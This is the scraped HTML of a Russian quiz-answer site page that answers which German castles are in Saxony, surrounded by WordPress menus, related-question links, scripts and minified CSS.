<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/geografiya" itemprop="item"><span itemprop="name">География - ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Какой их этих з...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-36615" class="gp-clearfix post-36615 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-zamki-germanii" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Какой их этих замков находится в Саксонии: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2022-09-24T02:05:07+03:00">24.09.2022</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-36615"></span><strong>Вопрос:</strong> Какой их этих замков находится в Саксонии: <br /><strong>Ответ:</strong> Замок Августусбург; Замок Веезенштайн; Замок Зонненштайн.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/kakoj-ih-etih-zamkov-nahoditsya-v-rejnland-pfalcze-otvet-na-vopros.html"     class="crp_link post-36613"><span class="crp_title">Какой их этих замков находится в Рейнланд-Пфальце: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-ih-etih-zamkov-nahoditsya-v-brandenburge-otvet-na-vopros.html"     class="crp_link post-36619"><span class="crp_title">Какой их этих замков находится в Бранденбурге: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-ih-etih-zamkov-nahoditsya-vblizi-goroda-ajzenaha-otvet-na-vopros.html"     class="crp_link post-36620"><span class="crp_title">Какой их этих замков находится вблизи города Айзенаха: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-ih-etih-zamkov-nahoditsya-na-gore-hajnberg-otvet-na-vopros.html"     class="crp_link post-36621"><span class="crp_title">Какой их этих замков находится на горе Хайнберг: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakoj-ih-etih-zamkov-nahoditsya-v-bavarii-otvet-na-vopros.html"     class="crp_link post-36611"><span class="crp_title">Какой их этих замков находится в Баварии: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoj-ih-etih-zamkov-schitaetsya-ohotnichim-otvet-na-vopros.html"     class="crp_link post-36616"><span class="crp_title">Какой их этих замков считается охотничьим: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kakoj-ih-etih-zamkov-yavlyaetsya-eshhe-i-krepostyu-otvet-na-vopros.html"     class="crp_link post-36622"><span class="crp_title">Какой их этих замков является еще и крепостью: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-beregu-kakoj-reki-raspolagaetsya-zamok-pilnicz-otvet-na-vopros.html"     class="crp_link post-36605"><span class="crp_title">На берегу какой реки располагается замок Пильниц: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-kakom-gorode-raspolozhen-zamok-hoenshyonhauzen-otvet-na-vopros.html"     class="crp_link post-36618"><span class="crp_title">В каком городе расположен Замок Хоэншёнхаузен: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/zamok-marienburg-raspolozhen-v-regione-otvet-na-vopros.html"     class="crp_link post-36617"><span class="crp_title">Замок Мариенбург расположен в регионе: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kak-eshhyo-nazyvaetsya-hambahskij-zamok-otvet-na-vopros.html"     class="crp_link post-36614"><span class="crp_title">Как ещё называется Хамбахский замок: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/zamok-valdek-raspolozhennyj-v-germanii-na-beregu-plotinnogo-ozera-otvet-na-vopros.html"     class="crp_link post-36612"><span class="crp_title">Замок Вальдек расположенный в Германии на берегу плотинного&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-oznachaet-nazvanie-zamka-falkenshtajn-otvet-na-vopros.html"     class="crp_link post-36610"><span class="crp_title">Что означает название замка «Фалкенштайн» - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/rezidencziej-kakogo-korolya-byl-zamok-linderhof-otvet-na-vopros.html"     class="crp_link post-36609"><span class="crp_title">Резиденцией какого короля был замок Линдерхоф: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-skolkih-kilometrah-ot-shtutgarta-raspolozhen-zamok-gogenczollern-otvet-na-vopros.html"     class="crp_link post-36608"><span class="crp_title">В скольких километрах от Штутгарта расположен замок&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zamki-germanii" rel="tag">Тест с ответами: “Замки Германии”</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-24">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakoj-ih-etih-zamkov-nahoditsya-v-saksonii-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kakoj-ih-etih-zamkov-nahoditsya-v-saksonii-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='36615' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e7455ceda4" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="122"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"kakoj-ih-etih-zamkov-nahoditsya-v-saksonii-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.5956461429596 seconds, on 09-04-25 16:21:49 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css
body_size: 19553
content:
.crp_related.crp-text-only{clear:both}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}body{line-height:1}strong{font-weight:700}em,i{font-style:italic}ol,ul{list-style:none}
blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.clear{clear:both;display:block;content:" ";height:0;visibility:hidden}img,video,object,embed,iframe{max-width:100%; vertical-align: bottom}
img{height:auto}p{margin-bottom:20px}p:last-child{margin-bottom:0}img{border:0}a{transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}
.aligncenter{margin:0 auto 20px}.alignleft{float:left}.alignright{float:right}
html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden}dl{margin:0 0 24px}dt{font-weight:bold}dd{margin-bottom:18px}
strong{font-weight:700}em,i{font-style:italic}big{font-size:131.25%}ins{text-decoration:none}abbr,acronym{border-bottom:1px dotted #666;cursor:help}
sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}
input,textarea{color:#444;vertical-align:middle}pre{border:1px solid rgba(0,0,0,0.1);margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}
table{overflow-x: auto;display: block;width: fit-content;max-width: 100%;margin:30px 0 30px}table th{text-align:left;padding:15px 14px;font-weight:700;border:1px solid #eaeaea;background:#f6f7fb}table td{font-size:17px;padding:13px 14px;border:1px solid #eaeaea;vertical-align:top}
table tr:nth-of-type(odd){background:#fff}table tr:nth-of-type(even){background:#f6f7fb}
hr{display:block;width:100%;height:1px;border:0;border-bottom:1px solid #eeeeef;margin:30px auto 40px;clear:both}input:focus{border:1px solid #fc5d5d}.red{color:red}
.divider {display:block;width:100%;height:1px; border-bottom:1px solid #eeeeef;margin:50px auto;clear:both}
.gp-clearfix:after{content:"\00A0";display:block;clear:both;visibility:hidden;line-height:0;height:0}input::placeholder,input:placeholder-shown{color:#222}
::-moz-selection{background:#EAFDE6;color:#333}::selection{background:#EAFDE6;color:#222}::-webkit-selection{background:#EAFDE6;color:#222}
.wpcf7-recaptcha{float:left; margin:0;width:304px}
